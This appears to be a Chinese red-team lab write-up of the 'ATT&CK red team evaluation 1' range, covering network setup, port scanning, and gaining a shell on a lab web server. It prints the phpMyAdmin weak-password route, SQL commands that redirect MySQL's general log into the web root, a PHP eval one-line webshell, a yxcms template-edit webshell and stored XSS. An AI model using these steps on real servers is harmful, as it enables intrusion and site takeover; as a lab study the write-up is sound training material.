

ATT&CK红队评估一

一、环境搭建

| 主机 | ip地址 |

| win7外网服务器(两张网卡) | 外网:192.168.92.135 内网:192.168.52.143 |

| server2003域成员主机 | 内网:192.168.52.141 |

| server2008域空主机 | 内网:192.168.52.138 |

| kali攻击机 | 外网:192.168.92.129 |





网卡配置



win7使用两张网卡

server2003、server2008

二、信息收集

- 端口扫描

Nmap scan report for 192.168.92.135

80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)

3306/tcp open mysql MySQL (unauthorized)

- 铭感目录

phpinfo.php、phpmyadmin、yxcms

三、漏洞发现

(一) phpMyAdmin

通过phpmyadmin getshell的方法:phpMydmin的GetShell思路 - FreeBuf网络安全行业门户

弱口令root:root进入后台

通过 select @@datadir;命令得到了物理路径

我们查看secure_file_priv是否为NULL,如果是NULL则无法创建文件



还可以使用日志写入木马,使用 show variables like '%general%';命令查看日志全局变量





使用 set global general_log = "ON";命令开启日志保存,使用set global general_log_file = "C:/phpstudy/WWW/log.php"; 命令更改日志保存路径





使用 select '<?php eval($_POST[pwd]); ?>';命令写入木马



使用蚁剑连接成功

(二) yxcms

1. 主页文件写入木马



通过公告信息发现后台地址默认账号密码



通过弱口令登录成功,在前台模板,编辑首页文件

写入木马

连接成功



2. 存储型XSS

- 评论区造成XSS



在留言版中输入弹窗语句

当后台访问留言版的时候就会弹窗

如果审核通过主页访问留言板也会弹窗

